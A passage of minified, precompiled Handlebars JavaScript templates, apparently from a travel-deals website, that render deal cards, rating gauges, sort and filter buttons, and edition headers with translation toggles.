class="ts-translation-inline" title="'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:u)?s.call(i,{name:"whnt",hash:{},data:r}):s)?t:"")+'">'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:u)?s.call(i,{name:"whnt",hash:{},data:r}):s)?t:"")+"</span>\r\n"},35:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'            <div class="deal-price-noimg">\r\n                <h3 class="deal-headline">\r\n                    <span class="deal-headline-price">\r\n'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hidePriceTag:t,n),{name:"helper.hidePriceTag",hash:{},fn:l.noop,inverse:l.program(15,r,0),data:r}))?t:"")+'                    </span>\r\n                </h3>\r\n            </div>\r\n            <div class="deal-info-noimg">\r\n                <h3 class="deal-headline">\r\n                    <span class="deal-headline-text ts-original-inline" '+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(17,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:c)?s.call(o,{name:"hdl",hash:{},data:r}):s)?t:"")+"</span>\r\n"+(null!=(t=a.if.call(o,null!=n?n.hdlt:n,{name:"if",hash:{},fn:l.program(36,r,0),inverse:l.noop,data:r}))?t:"")+"                </h3>\r\n"+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.isPrivateLocalDealInSearchOrCollections:t,n),{name:"helper.isPrivateLocalDealInSearchOrCollections",hash:{},fn:l.noop,inverse:l.program(38,r,0),data:r}))?t:"")+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasRating:t,n),{name:"helper.hasRating",hash:{},fn:l.program(40,r,0),inverse:l.noop,data:r}))?t:"")+'                <h6 class="'+l.escapeExpression(i(null!=(t=null!=n?n.helper:n)?t.whenClass:t,n))+' ts-original-inline">'+(null!=(t="function"==typeof(s=null!=(s=a.whn||(null!=n?n.whn:n))?s:c)?s.call(o,{name:"whn",hash:{},data:r}):s)?t:"")+"</h6>\r\n"+(null!=(t=a.if.call(o,null!=n?n.whnt:n,{name:"if",hash:{},fn:l.program(42,r,0),inverse:l.noop,data:r}))?t:"")+"            </div>\r\n"},36:function(l,n,a,e,r){var t,s;return'                    <span class="deal-headline-text ts-translation-inline" '+(null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(17,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t="function"==typeof(s=null!=(s=a.hdlt||(null!=n?n.hdlt:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"hdlt",hash:{},data:r}):s)?t:"")+"</span>\r\n"},38:function(l,n,a,e,r){var t,s,i=l.lambda,u=a.blockHelperMissing,o=null!=n?n:l.nullContext||{},c=a.helperMissing;return'                <h6 class="deal-location">\r\n                    <span class="ts-original-inline">'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showSource:t,n),{name:"helper.showSource",hash:{},fn:l.program(22,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t="function"==typeof(s=null!=(s=a.whe||(null!=n?n.whe:n))?s:c)?s.call(o,{name:"whe",hash:{},data:r}):s)?t:"")+'</span>\r\n                    <span class="ts-translation-inline">'+(null!=(t=u.call(n,i(null!=(t=null!=n?n.helper:n)?t.showSource:t,n),{name:"helper.showSource",hash:{},fn:l.program(24,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t="function"==typeof(s=null!=(s=a.whet||(null!=n?n.whet:n))?s:c)?s.call(o,{name:"whet",hash:{},data:r}):s)?t:"")+"</span>\r\n                </h6>\r\n"},40:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o='                <div class="medium-deal-rating'+(null!=(t=a.if.call(u,null!=(t=null!=n?n.fcl:n)?t.length:t,{name:"if",hash:{},fn:l.program(28,r,0),inverse:l.noop,data:r}))?t:"");return s=null!=(s=a.whn||(null!=n?n.whn:n))?s:a.helperMissing,i={name:"whn",hash:{},fn:l.program(30,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(u,i):s,a.whn||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(o+=t),o+'">\r\n'+(null!=(t=l.invokePartial(e.dealratingmedium,n,{name:"dealratingmedium",data:r,indent:"                    ",helpers:a,partials:e,decorators:l.decorators}))?t:"")+"                </div>\r\n"},42:function(l,n,a,e,r){var t,s;return'                <h6 class="'+l.escapeExpression(l.lambda(null!=(t=null!=n?n.helper:n)?t.whenClass:t,n))+' ts-translation-inline">'+(null!=(t="function"==typeof(s=null!=(s=a.whnt||(null!=n?n.whnt:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"whnt",hash:{},data:r}):s)?t:"")+"</h6>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=l.lambda,u=null!=n?n:l.nullContext||{},o=a.helperMissing,c="function",h=l.escapeExpression,d=a.blockHelperMissing;return(null!=(t=i(null!=(t=null!=n?n.helper:n)?t.debugMsg:t,n))?t:"")+"\r\n"+(null!=(t=l.invokePartial(e.editionheader,n,{name:"editionheader",data:r,helpers:a,partials:e,decorators:l.decorators}))?t:"")+'\x3c!-- dealmedium --\x3e\r\n<li id="'+h(typeof(s=null!=(s=a.id||(null!=n?n.id:n))?s:o)===c?s.call(u,{name:"id",hash:{},data:r}):s)+'" data-sid="'+h(i(null!=(t=null!=n?n.helper:n)?t.idForGATracking:t,n))+'" '+(null!=(t=d.call(n,i(null!=(t=null!=n?n.helper:n)?t.hascImg:t,n),{name:"helper.hascImg",hash:{},fn:l.noop,inverse:l.program(1,r,0),data:r}))?t:"")+'>\r\n    <div class="deal-card'+(null!=(t=d.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(3,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=d.call(n,i(null!=(t=null!=n?n.helper:n)?t.hasPackageDirectLink:t,n),{name:"helper.hasPackageDirectLink",hash:{},fn:l.program(5,r,0),inverse:l.noop,data:r}))?t:"")+" col-row"+(null!=(t=typeof(s=null!=(s=a.gaProductClass||(null!=n?n.gaProductClass:n))?s:o)===c?s.call(u,{name:"gaProductClass",hash:{},data:r}):s)?t:"")+'" data-tzlocale="'+h(typeof(s=null!=(s=a.tzl||(null!=n?n.tzl:n))?s:o)===c?s.call(u,{name:"tzl",hash:{},data:r}):s)+'" '+h((a.gaProductHtmlAttributesForTemplate||n&&n.gaProductHtmlAttributesForTemplate||o).call(u,null!=n?n.idp:n,null!=n?n.src:n,null!=n?n.helper:n,null!=n?n.plt:n,null!=n?n.prcn:n,null!=n?n.i:n,null!=n?n.widgetName:n,{name:"gaProductHtmlAttributesForTemplate",hash:{},data:r}))+'>\r\n        <a class="block deal-link" data-id="'+h(typeof(s=null!=(s=a.id||(null!=n?n.id:n))?s:o)===c?s.call(u,{name:"id",hash:{},data:r}):s)+'" data-ipmo="'+h(typeof(s=null!=(s=a.ipmo||(null!=n?n.ipmo:n))?s:o)===c?s.call(u,{name:"ipmo",hash:{},data:r}):s)+'" href="'+h(i(null!=(t=null!=n?n.helper:n)?t.urlWithSuffix:t,n))+'" target="'+h(i(null!=(t=null!=n?n.helper:n)?t.urlTarget:t,n))+'" title="'+(null!=(t=i(null!=(t=null!=n?n.ima:n)?t.cap:t,n))?t:"")+'" '+(null!=(t=d.call(n,i(null!=(t=null!=n?n.helper:n)?t.hascImg:t,n),{name:"helper.hascImg",hash:{},fn:l.program(7,r,0),inverse:l.noop,data:r}))?t:"")+' data-headline="'+(null!=(t=typeof(s=null!=(s=a.prc||(null!=n?n.prc:n))?s:o)===c?s.call(u,{name:"prc",hash:{},data:r}):s)?t:"")+" -- "+(null!=(t=typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:o)===c?s.call(u,{name:"hdl",hash:{},data:r}):s)?t:"")+'">\r\n'+(null!=(t=d.call(n,i(null!=(t=null!=n?n.helper:n)?t.hascImg:t,n),{name:"helper.hascImg",hash:{},fn:l.program(9,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=d.call(n,i(null!=(t=null!=n?n.helper:n)?t.hascImg:t,n),{name:"helper.hascImg",hash:{},fn:l.noop,inverse:l.program(35,r,0),data:r}))?t:"")+"        </a>\r\n    </div>\r\n</li>\r\n"},usePartial:!0,useData:!0}),l.template.dealrating=n.template({1:function(l,n,a,e,r){var t,s=l.lambda,i=l.escapeExpression;return'<div class="search-deal-reviews">\r\n    <svg class="percentage-gauge" viewBox="-200, -200, 400, 400">\r\n        <circle class=percentage-gauge-bg r="159.155" stroke="#c3f3d4" stroke-width="70" fill="none" />\r\n        <circle class="percentage-gauge-fg" r="159.155" stroke="#38da71" stroke-width="70" fill="none" stroke-dasharray="1000" stroke-dashoffset="'+i(s(null!=(t=null!=n?n.helper:n)?t.ratingPercentageOffset:t,n))+'"\r\n            transform="rotate(-90)" />\r\n        <text x="0" y="35" text-anchor="middle" fill="black" font-size="90px">'+i(s(null!=(t=null!=n?n.rev:n)?t.pp:t,n))+'%</text>\r\n    </svg>\r\n    <div class="search-deal-reviews-text">\r\n        '+i((a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"EnjoyedThis",null!=n?n.tzl:n,{name:"resource",hash:{},data:r}))+'<br />\r\n        (<span class="text-ratings ts-original-inline">'+i(s(null!=(t=null!=n?n.rev:n)?t.fc:t,n))+" "+i(s(null!=(t=null!=n?n.rev:n)?t.rt:t,n))+'</span><span class="text-ratings ts-translation-inline">'+i(s(null!=(t=null!=n?n.rev:n)?t.fc:t,n))+" "+i(s(null!=(t=null!=n?n.rev:n)?t.rtt:t,n))+"</span>)\r\n    </div>\r\n</div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t;return null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.hasPositiveFeedback:t,n),{name:"helper.hasPositiveFeedback",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:""},useData:!0}),l.template.dealratingmedium=n.template({1:function(l,n,a,e,r){var t,s=l.lambda,i=l.escapeExpression;return'<div class="medium-deal-reviews">\r\n    <svg class="percentage-gauge" viewBox="-200, -200, 400, 400">\r\n        <circle class=percentage-gauge-bg r="150.155" stroke="#c3f3d4" stroke-width="100" fill="none" />\r\n        <circle class="percentage-gauge-fg" r="150.155" stroke="#38da71" stroke-width="100" fill="none" stroke-dasharray="1000" stroke-dashoffset="'+i(s(null!=(t=null!=n?n.helper:n)?t.ratingPercentageOffset:t,n))+'"\r\n                transform="rotate(-90)" />\r\n    </svg>\r\n    <div class="medium-deal-reviews-text">\r\n        <span style="color:#38da71;font-weight:bold;font-size:14px;margin-right:5px;">'+i(s(null!=(t=null!=n?n.rev:n)?t.pp:t,n))+"%</span> "+i((a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"EnjoyedThis",null!=n?n.tzl:n,{name:"resource",hash:{},data:r}))+' (<span class="text-ratings ts-original-inline">'+i(s(null!=(t=null!=n?n.rev:n)?t.fc:t,n))+" "+i(s(null!=(t=null!=n?n.rev:n)?t.rt:t,n))+'</span><span class="text-ratings ts-translation-inline">'+i(s(null!=(t=null!=n?n.rev:n)?t.fc:t,n))+" "+i(s(null!=(t=null!=n?n.rev:n)?t.rtt:t,n))+"</span>)\r\n    </div>\r\n</div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t;return null!=(t=a.blockHelperMissing.call(n,l.lambda(null!=(t=null!=n?n.helper:n)?t.hasPositiveFeedback:t,n),{name:"helper.hasPositiveFeedback",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:""},useData:!0}),l.template.dealsimple=n.template({1:function(l,n,a,e,r){return' class="deal-card--noimg" '},3:function(l,n,a,e,r){return" deal-card--linkout"},5:function(l,n,a,e,r){return" deal-card--linkout-package"},7:function(l,n,a,e,r){return" add-price-cookie"},9:function(l,n,a,e,r){return" track-hoteldeals-primary-click"},11:function(l,n,a,e,r){var t;return' data-image="'+(null!=(t=(a.imageUrl||n&&n.imageUrl||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=(t=null!=n?n.ima:n)?t.nam:t,{name:"imageUrl",hash:{},data:r}))?t:"")+'" '},13:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'                <div class="linkout">\r\n                    <div class="linkout-icon"></div>\r\n                    <span>'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"BookNowAt",{name:"resource",hash:{},data:r}))?t:"")+"</span>\r\n                    <h3>"+l.escapeExpression("function"==typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)?s.call(i,{name:"src",hash:{},data:r}):s)+"</h3>\r\n                </div>\r\n"},15:function(l,n,a,e,r){var t;return'            <div class="popular ribbon ribbon--notchleft">'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"PopularGift",{name:"resource",hash:{},data:r}))?t:"")+"</div>\r\n"},17:function(l,n,a,e,r){var t;return"                        "+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"Search.MemberExclusive",{name:"resource",hash:{},data:r}))?t:"")+"\r\n"},19:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.prc:n,{name:"if",hash:{},fn:l.program(20,r,0),inverse:l.noop,data:r}))?t:""},20:function(l,n,a,e,r){var t,s;return"                        "+(null!=(t="function"==typeof(s=null!=(s=a.prc||(null!=n?n.prc:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"prc",hash:{},data:r}):s)?t:"")+"\r\n"},22:function(l,n,a,e,r){var t;return' title="'+(null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"DirectLinkTitle",null!=n?n.src:n,null!=n?n.hdl:n,{name:"resource",hash:{},data:r}))?t:"")+'" '},24:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{};return'                    <h6 class="deal-location">\r\n                        <span class="ts-original-inline">\r\n                            '+(null!=(t=a.if.call(i,null!=n?n.nam:n,{name:"if",hash:{},fn:l.program(25,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t="function"==typeof(s=null!=(s=a.whe||(null!=n?n.whe:n))?s:a.helperMissing)?s.call(i,{name:"whe",hash:{},data:r}):s)?t:"")+"\r\n                        </span>\r\n                    </h6>\r\n"},25:function(l,n,a,e,r){var t;return l.escapeExpression("function"==typeof(t=null!=(t=a.nam||(null!=n?n.nam:n))?t:a.helperMissing)?t.call(null!=n?n:l.nullContext||{},{name:"nam",hash:{},data:r}):t)+" &bullet; "},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o="function",c=l.escapeExpression,h=l.lambda,d=a.blockHelperMissing;return'<li id="'+c(typeof(s=null!=(s=a.id||(null!=n?n.id:n))?s:u)===o?s.call(i,{name:"id",hash:{},data:r}):s)+'" '+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.hascImg:t,n),{name:"helper.hascImg",hash:{},fn:l.noop,inverse:l.program(1,r,0),data:r}))?t:"")+'>\r\n    <div class="deal-card'+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(3,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.hasPackageDirectLink:t,n),{name:"helper.hasPackageDirectLink",hash:{},fn:l.program(5,r,0),inverse:l.noop,data:r}))?t:"")+' col-row" data-tzlocale="'+c(typeof(s=null!=(s=a.tzl||(null!=n?n.tzl:n))?s:u)===o?s.call(i,{name:"tzl",hash:{},data:r}):s)+'">\r\n        <a class="block deal-link'+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.isHotel:t,n),{name:"helper.isHotel",hash:{},fn:l.program(7,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.isHotelInjectedDeal:t,n),{name:"helper.isHotelInjectedDeal",hash:{},fn:l.program(9,r,0),inverse:l.noop,data:r}))?t:"")+'" data-id="'+c(typeof(s=null!=(s=a.id||(null!=n?n.id:n))?s:u)===o?s.call(i,{name:"id",hash:{},data:r}):s)+'" data-ipmo="'+c(typeof(s=null!=(s=a.ipmo||(null!=n?n.ipmo:n))?s:u)===o?s.call(i,{name:"ipmo",hash:{},data:r}):s)+'" href="'+c(typeof(s=null!=(s=a.url||(null!=n?n.url:n))?s:u)===o?s.call(i,{name:"url",hash:{},data:r}):s)+'" target="'+c(h(null!=(t=null!=n?n.helper:n)?t.urlTarget:t,n))+'" title="'+(null!=(t=h(null!=(t=null!=n?n.ima:n)?t.cap:t,n))?t:"")+'" '+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.hascImg:t,n),{name:"helper.hascImg",hash:{},fn:l.program(11,r,0),inverse:l.noop,data:r}))?t:"")+' data-headline="'+(null!=(t=typeof(s=null!=(s=a.prc||(null!=n?n.prc:n))?s:u)===o?s.call(i,{name:"prc",hash:{},data:r}):s)?t:"")+" -- "+(null!=(t=typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:u)===o?s.call(i,{name:"hdl",hash:{},data:r}):s)?t:"")+'">\r\n            <div class="deal-img">\r\n'+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(13,r,0),inverse:l.noop,data:r}))?t:"")+"                "+(null!=(t=(a.image||n&&n.image||u).call(i,null!=n?n.ima:n,{name:"image",hash:{},data:r}))?t:"")+"\r\n            </div>\r\n"+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.isMostPopular:t,n),{name:"helper.isMostPopular",hash:{},fn:l.program(15,r,0),inverse:l.noop,data:r}))?t:"")+'            <div class="deal-info table-layout">\r\n                <h3 class="deal-headline td-layout">\r\n                    <span class="deal-headline-price">\r\n'+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.hidePriceTag:t,n),{name:"helper.hidePriceTag",hash:{},fn:l.program(17,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.hidePriceTag:t,n),{name:"helper.hidePriceTag",hash:{},fn:l.noop,inverse:l.program(19,r,0),data:r}))?t:"")+'                    </span>\r\n                </h3>\r\n                <div class="td-layout">\r\n                    <h3>\r\n                        <span class="deal-headline-text ts-original-inline" '+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(22,r,0),inverse:l.noop,data:r}))?t:"")+">"+(null!=(t=typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:u)===o?s.call(i,{name:"hdl",hash:{},data:r}):s)?t:"")+"</span>\r\n                    </h3>\r\n"+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.isPrivateLocalDealInSearchOrCollections:t,n),{name:"helper.isPrivateLocalDealInSearchOrCollections",hash:{},fn:l.noop,inverse:l.program(24,r,0),data:r}))?t:"")+"                </div>\r\n            </div>\r\n        </a>\r\n    </div>\r\n</li>\r\n"},useData:!0}),l.template.displayfilter=n.template({1:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'            <button class="button-display-sort button-refine-search refine-search-toggle hidden-xs"></button>\r\n            <span class="hidden-xs">'+(null!=(t=(a.resource||n&&n.resource||u).call(i,"Search.SortedBy.Title",{name:"resource",hash:{},data:r}))?t:"")+'</span>\r\n            <button class="btn-group-item refine-search-toggle">\r\n                <span class="hidden-lg hidden-md hidden-sm" style="font-weight: normal;">\r\n                    '+(null!=(t=(a.resource||n&&n.resource||u).call(i,"Search.Sort.Title",{name:"resource",hash:{},data:r}))?t:"")+"\r\n                </span>\r\n                "+l.escapeExpression("function"==typeof(s=null!=(s=a.sortName||(null!=n?n.sortName:n))?s:u)?s.call(i,{name:"sortName",hash:{},data:r}):s)+"\r\n            </button>\r\n"},3:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o=a.helperMissing,c=a.blockHelperMissing,h='            <span class="hidden-xs filter-group';return s=null!=(s=a.hasSort||(null!=n?n.hasSort:n))?s:o,i={name:"hasSort",hash:{},fn:l.noop,inverse:l.program(4,r,0),data:r},t="function"==typeof s?s.call(u,i):s,a.hasSort||(t=c.call(n,t,i)),null!=t&&(h+=t),h+='">'+(null!=(t=(a.resource||n&&n.resource||o).call(u,"Collection.RefineSearch",{name:"resource",hash:{},data:r}))?t:"")+":</span>\r\n"+(null!=(t=a.each.call(u,null!=n?n.filterList:n,{name:"each",hash:{},fn:l.program(6,r,0),inverse:l.noop,data:r}))?t:""),s=null!=(s=a.hasMoreItems||(null!=n?n.hasMoreItems:n))?s:o,i={name:"hasMoreItems",hash:{},fn:l.program(8,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(u,i):s,a.hasMoreItems||(t=c.call(n,t,i)),null!=t&&(h+=t),h},4:function(l,n,a,e,r){return"-map"},6:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'            <div type="button" class="btn-group-item js-filter disabled" data-id="'+u("function"==typeof(t=null!=(t=a.id||(null!=n?n.id:n))?t:i)?t.call(s,{name:"id",hash:{},data:r}):t)+'">\r\n                '+u("function"==typeof(t=null!=(t=a.name||(null!=n?n.name:n))?t:i)?t.call(s,{name:"name",hash:{},data:r}):t)+'\r\n                <button class="button-close-primary filter-close-button'+u("function"==typeof(t=null!=(t=a.mapClass||(null!=n?n.mapClass:n))?t:i)?t.call(s,{name:"mapClass",hash:{},data:r}):t)+'" type="button" title="Close">Close</button>\r\n            </div>\r\n'},8:function(l,n,a,e,r){var t;return'            <button class="btn-group-item refine-search-toggle">'+l.escapeExpression("function"==typeof(t=null!=(t=a.moreCount||(null!=n?n.moreCount:n))?t:a.helperMissing)?t.call(null!=n?n:l.nullContext||{},{name:"moreCount",hash:{},data:r}):t)+"</button>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o='<div class="btn-group btn-group-display-filter btn-group--lightfill btn-group--scrollx-xs">\r\n    <div class="btn-group-wrapper">\r\n        <div class="btn-group-items">\r\n'+(null!=(t=a.each.call(u,null!=n?n.sortItem:n,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"");return s=null!=(s=a.hasfilter||(null!=n?n.hasfilter:n))?s:a.helperMissing,i={name:"hasfilter",hash:{},fn:l.program(3,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(u,i):s,a.hasfilter||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(o+=t),o+"        </div>\r\n    </div>\r\n</div>\r\n"},useData:!0}),l.template.editionheader=n.template({1:function(l,n,a,e,r,t,s){var i,u=l.lambda,o=a.blockHelperMissing;return'<li class="col-row edition-header">\r\n    <div class="group-heading">\r\n        <h2 class="heading-divider margin-top-20 margin-bottom-20">\r\n            <i class="flag-'+(null!=(i=u(null!=(i=null!=n?n.helper:n)?i.editionCountryCode:i,n))?i:"")+'-md"></i>'+(null!=(i=u(null!=(i=null!=n?n.helper:n)?i.editionHeading:i,n))?i:"")+"\r\n        </h2>\r\n    </div>\r\n"+(null!=(i=o.call(n,u(null!=(i=null!=n?n.helper:n)?i.showEditionDisclaimer:i,n),{name:"helper.showEditionDisclaimer",hash:{},fn:l.program(2,r,0,t,s),inverse:l.noop,data:r}))?i:"")+(null!=(i=o.call(n,u(null!=(i=null!=(i=null!=n?n.helper:n)?i.edition:i)?i.htl:i,n),{name:"helper.edition.htl",hash:{},fn:l.program(8,r,0,t,s),inverse:l.noop,data:r}))?i:"")+"</li>\r\n"},2:function(l,n,a,e,r,t,s){var i;return"    <div>\r\n"+(null!=(i=a.blockHelperMissing.call(n,l.lambda(null!=(i=null!=n?n.helper:n)?i.editionDealExpert:i,n),{name:"helper.editionDealExpert",hash:{},fn:l.program(3,r,0,t,s),inverse:l.noop,data:r}))?i:"")+"    </div>\r\n"},3:function(l,n,a,e,r,t,s){var i,u=l.lambda,o=a.blockHelperMissing;return'        <div class="expert-tip-edition">\r\n            <div class="expert-quote">\r\n                <span class="quotation">'+(null!=(i=u(null!=(i=null!=s[1]?s[1].helper:s[1])?i.editionTipText:i,n))?i:"")+'</span>\r\n            </div>\r\n            <div class="expert">\r\n                '+(null!=(i=(a.imageFixed||n&&n.imageFixed||a.helperMissing).call(null!=n?n:l.nullContext||{},null!=(i=null!=(i=null!=s[1]?s[1].helper:s[1])?i.editionDealExpert:i)?i.pic:i,60,60,{name:"imageFixed",hash:{},data:r}))?i:"")+'\r\n                <span class="expert-name">\r\n                    '+(null!=(i=u(null!=(i=null!=(i=null!=s[1]?s[1].helper:s[1])?i.editionDealExpert:i)?i.fnam:i,n))?i:"")+'\r\n                </span>\r\n                <span class="expert-title">\r\n                    '+(null!=(i=o.call(n,u(null!=(i=null!=s[1]?s[1].helper:s[1])?i.editionDealExpertIsMale:i,n),{name:"../helper.editionDealExpertIsMale",hash:{},fn:l.program(4,r,0,t,s),inverse:l.noop,data:r}))?i:"")+"\r\n                    "+(null!=(i=o.call(n,u(null!=(i=null!=s[1]?s[1].helper:s[1])?i.editionDealExpertIsFemale:i,n),{name:"../helper.editionDealExpertIsFemale",hash:{},fn:l.program(6,r,0,t,s),inverse:l.noop,data:r}))?i:"")+'\r\n                </span>\r\n            </div>\r\n        </div>\r\n        <div class="edition-disclaimer">\r\n            <span>'+(null!=(i=u(null!=(i=null!=s[1]?s[1].helper:s[1])?i.editionDisclaimer:i,n))?i:"")+"</span>\r\n        </div>\r\n"},4:function(l,n,a,e,r){var t;return null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"DealExpert.M",{name:"resource",hash:{},data:r}))?t:""},6:function(l,n,a,e,r){var t;return null!=(t=(a.resource||n&&n.resource||a.helperMissing).call(null!=n?n:l.nullContext||{},"DealExpert.F",{name:"resource",hash:{},data:r}))?t:""},8:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing;return'    <div class="edition-translation">\r\n        <div class="edition-translation-controls" data-editiontzlocale="'+l.escapeExpression(l.lambda(null!=(t=null!=(t=null!=n?n.helper:n)?t.edition:t)?t.tzl:t,n))+'">\r\n            <div class="edition-translation-label">\r\n                '+(null!=(t=(a.resource||n&&n.resource||i).call(s,"Translation.ShowTranslation",{name:"resource",hash:{},data:r}))?t:"")+'\r\n                <br />\r\n                <div class="edition-translation-poweredby">'+(null!=(t=(a.resource||n&&n.resource||i).call(s,"Translation.PoweredBy",{name:"resource",hash:{},data:r}))?t:"")+'</div>\r\n            </div>\r\n            <div class="btn-tab-sm">\r\n                <a href="#" class="js-original edition-translation-off selected">'+(null!=(t=(a.resource||n&&n.resource||i).call(s,"Translation.Off",{name:"resource",hash:{},data:r}))?t:"")+'</a>\r\n                <a href="#" class="js-translate">'+(null!=(t=(a.resource||n&&n.resource||i).call(s,"Translation.On",{name:"resource",hash:{},data:r}))?t:"")+"</a>\r\n            </div>\r\n        </div>\r\n    </div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r,t,s){var i;return null!=(i=a.blockHelperMissing.call(n,l.lambda(null!=(i=null!=n?n.helper:n)?i.showEditionHeader:i,n),{name:"helper.showEditionHeader",hash:{},fn:l.program(1,r,0,t,s),inverse:l.noop,data:r}))?i:""},useData:!0,useDepths:!0}),l.template.filter=n.template({1:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                <button type="button" class="btn-group-item js-filter" data-filtering-field-value="'+u("function"==typeof(t=null!=(t=a.id||(null!=n?n.id:n))?t:i)?t.call(s,{name:"id",hash:{},data:r}):t)+'">'+u("function"==typeof(t=null!=(t=a.nam||(null!=n?n.nam:n))?t:i)?t.call(s,{name:"nam",hash:{},data:r}):t)+"</button>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<div class="result-filters" data-filtering-field-name="'+l.escapeExpression("function"==typeof(s=null!=(s=a.type||(null!=n?n.type:n))?s:u)?s.call(i,{name:"type",hash:{},data:r}):s)+'">\r\n    <h5>'+(null!=(t="function"==typeof(s=null!=(s=a.title||(null!=n?n.title:n))?s:u)?s.call(i,{name:"title",hash:{},data:r}):s)?t:"")+'</h5>\r\n    <div class="btn-group btn-group--lightfill js-btn-group-checkbox scroll-pos-left">\r\n        <div class="btn-group-wrapper">\r\n            <div class="btn-group-items">\r\n'+(null!=(t=a.each.call(i,null!=n?n.items:n,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+"            </div>\r\n        </div>\r\n    </div>\r\n</div>\r\n"},useData:!0}),l.template.filterexposed=n.template({1:function(l,n,a,e,r){var 